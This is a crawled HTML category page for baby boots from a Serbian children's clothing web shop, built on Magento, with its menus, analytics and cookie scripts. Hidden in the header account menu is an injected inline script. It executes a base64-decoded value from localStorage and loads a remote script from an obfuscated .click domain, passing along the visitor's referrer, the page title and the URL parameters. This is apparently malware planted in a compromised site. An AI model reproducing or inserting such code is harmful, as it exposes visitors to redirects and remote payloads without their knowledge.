

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionablekid.com/obuca/cizmice.html
body_size: 19188
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Ffashionablekid.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="cizmice  | Fashionable Kid"/>
<meta name="description" content="Čizmice - izuzetan izbor udobnih čizmica prelepih dezena za Vaše mališane. Besplatna dostava u roku od 24h! Fashionable Kid online prodavnica, nehodajuca obuca na jednom mestu."/>
<meta name="keywords" content="cizmice, cizmice za bebu, nehodajuca obuca"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>cizmice  | Fashionable Kid</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/_cache/merged/35d709af9146db60123a9f0aeb24c0f0.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Anowave_Ec/css/ec.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/css/print.min.css" />
<link  rel="icon" type="image/x-icon" sizes="32x32" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://fashionablekid.com/static/version1725969002/_cache/merged/c64d83519e8adbb7897e2bcde12f0af1.min.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:100,300,300i,400,500,500i,600,600i,700,700i,800,800i,900,900i" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rubik:300,400,400i,500,500i,700,700i,900,900i" />
<link  rel="icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<meta name="facebook-domain-verification" content="xw62ywxyz0u87b35onecfeml7p77bc" />        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFF7ZWP');</script>
<!-- End Google Tag Manager -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700" media="all" rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" media="all" href="https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1768356055" />
<style type="text/css">
	.page-footer .footer-static-container .footer-static .footer-links .title:after{
		display: none !important;
	}
	.product-view .box-tocart .field.qty .control input, .product-options-bottom .box-tocart .field.qty .control input{
		padding: 0;
	}
	.footer.content{
			display: none;
	}
	#quick-window{
    z-index: 999 !important;
}
#quick-background{
    z-index: 998 !important;
}
@media (max-width: 480px){
	.header-container.layout3 .col-logo {
		padding-top: 20px;
	}
}
.block.newsletter input{
	margin-right: 0;
	padding-left: 10px;
}
@media (min-width: 768px){
	.block.newsletter{
		max-width: 100%;
	}
}
</style><!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-207458739-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true"></script>

<script data-ommit="true">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.6"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://fashionablekid.com/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Jeste li sigurni?",
		confirmRemove: 		 "Da li ste sigurni da želite da ukonite ovaj proizvod iz korpe?"
	};
			
	AEC.storeName 			= "Serbian";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;
	
</script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/fashionablekid.com\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true">

		
	window.dataLayer = window.dataLayer || [];

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Ne","visitorType":"NOT LOGGED IN","currentStore":"Serbian"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "category"});
	
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JHS9Q');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>


<meta property="og:type" content="category" />
<meta property="og:title"
      content="cizmice" />
      <meta property="og:description" content="Čizmice - izuzetan izbor udobnih čizmica prelepih dezena za Vaše mališane. Besplatna dostava u roku od 24h! Fashionable Kid online prodavnica, nehodajuca obuca na jednom mestu." />
<meta property="og:url" content="https://fashionablekid.com/obuca/cizmice.html" />
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="outstock-page-preloader page-with-filter page-products categorypath-obuca-cizmice category-cizmice catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFF7ZWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/logo.svg';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://fashionablekid.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://fashionablekid.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://fashionablekid.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashionablekid.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Čini se da je JavaScript onemogućen u Vašem pretraživaču.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Koristimo kolačiće kako bismo Vam pružili bolje korisničko iskustvo.</strong>
                <span>U skladu s novim direktivama privatnosti, moramo Vas pitati za pristanak prilikom korišćenja kolačića.                </span>
                <a href="https://fashionablekid.com/privacy-policy-cookie-restriction-mode/">Saznajte više</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Dozvolite kolačiće</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemgm6tSyP2Array = document.querySelectorAll('div#notice-cookie-block');
    if(elemgm6tSyP2Array.length !== 'undefined'){
        elemgm6tSyP2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JHS9Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><div class="header-container">
	<div class="header">
		<div class="container">
			<div class="for-full-withmenu">
				<div class="row">
					<div class="col-md-9 col-sm-9 col-xs-7 col-logo">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://fashionablekid.com/"
    title="Fashionable&#x20;Kid"
    aria-label="store logo">
    <img src="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/fashionable_kid_logo.png"
         title="Fashionable&#x20;Kid"
         alt="Fashionable&#x20;Kid"
            width="65"            height="65"    />
</a>
						    <div class="sections nav-sections">  
        		<div id="close-menu" class="visible-xs"><a href="#"><i class="ion ion-ios-close-empty"></i></a></div>
        <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#custom.topnav"></a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="custom.topnav" data-role="content">
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/odeca-za-bebe.html" class="level-top">Odeća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bodici.html"><span>Bodići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/cebence-za-bebu.html"><span>Ćebence za bebu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/duksici.html"><span>Duksići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/dzemperici.html"><span>Džemperići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/haljinice.html"><span>Haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kaputici-jaknice.html"><span>Kaputići & jaknice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kabanice.html"><span>Kišne jaknice & kabanice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pidzamice.html"><span>Pidžamice & donji veš</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kupaci-kostimi.html"><span>Kupaći kostimi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/strample.html"><span>Štramplice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/skafanderi-za-decu.html"><span>Skafanderi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pantalonice.html"><span>Pantalonice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kompletici.html"><span>Kompletići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/odelca.html"><span>Odelca</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/suknjice.html"><span>Suknjice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/majice.html"><span>Majice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/prsluci.html"><span>Prsluci</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/setovi-za-bebe.html"><span>Setovi za bebe</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kosuljice.html"><span>Košuljice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/trenerkice.html"><span>Trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bade-mantili.html"><span>Bade mantili</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/obuca.html" class="level-top">Obuća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cipelice.html"><span>Cipelice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cizmice.html"><span>Čizmice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patofne-papucice.html"><span>Patofne & papučice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patikice.html"><span>Patikice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/sandalice.html"><span>Sandalice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/mokasinice.html"><span>Mokasinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/baletankice.html"><span>Baletankice</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://fashionablekid.com/outlet-velika-rasprodaja.html" class="level-top">Outlet</a></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/torba-za-mame.html" class="level-top">Torbe</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/torbe-za-mamu.html"><span>Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/ranac-za-decu.html"><span>Rančevi za decu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/kengur-nosiljka.html"><span>Kengur Nosiljke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/dodaci-za-torbe-za-mame.html"><span>Dodaci za torbe za mame</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/aksesoari.html" class="level-top">Aksesoari</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/portikle.html"><span>Portikle</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/carapice.html"><span>Čarapice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/trakice-masnice.html"><span>Trakice & mašnice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/pelene.html"><span>Pelene</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/kapice-salovi-rukavice.html"><span>Kapice, šalovi & rukavice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/aksesoari-i-ostalo-igracke.html"><span>Igračke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/dekoracija.html"><span>Dekoracija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/cebenca.html"><span>Ćebenca i jastučići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/turbani.html"><span>Turbani</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/kolekcije.html" class="level-top">Kolekcije</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/kompletici-i-cvetici.html"><span>Kompletići i cvetići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zekice-i-sargarepice.html"><span>Zekice i šargarepice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/svecane-haljinice.html"><span>Svečane haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/lequeen-torbe-za-mamu.html"><span>LeQueen Torbe za mamu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zivotinjsko-carstvo.html"><span>Životinjsko carstvo</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/mommore-torbe-za-mame.html"><span>mommore Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/vesele-trenerkice.html"><span>Vesele trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/novogodisnja-kolekcija.html"><span>Novogodišnja kolekcija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/topli-pleteni-zagrljaji.html"><span>Topli pleteni zagrljaji</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/teddy-bear-kolekcija.html"><span>Teddy Bear kolekcija</span></a></li></ul></div></div></li>    </ul>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
</div>
                    </div>
    </div>
	
					</div>
					<div class="col-md-3 col-sm-3 col-xs-5 col-menu">
						<div class="header-top-setting pull-right">
							<a href="#" class="actions-top"><i class="ion ion-navicon"> </i></a>
							<div class="setting-container">
								<h3>Moj korisnički nalog</h3>
																					<a href="https://fashionablekid.com/customer/account/login/">Prijavite se</a>
																				<ul class="top-link" style="margin-top: 5px;">
<li><a href="https://fashionablekid.com/customer/account/">Moj nalog</a></li>
<li><a href="https://fashionablekid.com/wishlist/index/index/">Lista želja</a></li>
<li><a href="https://fashionablekid.com/checkout/">Moja korpa</a></li>
</ul><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>								<h3 class="lang-title">Jezik</h3>
								
								<h3 class="currency-title">Valuta</h3>
															</div>
						</div>					
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashionablekid.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">      
		<span class="icon-cart-header"><i class="ion ion-bag"></i><span class="text">Korpa</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">(
                <!-- ko text: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
            )</span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
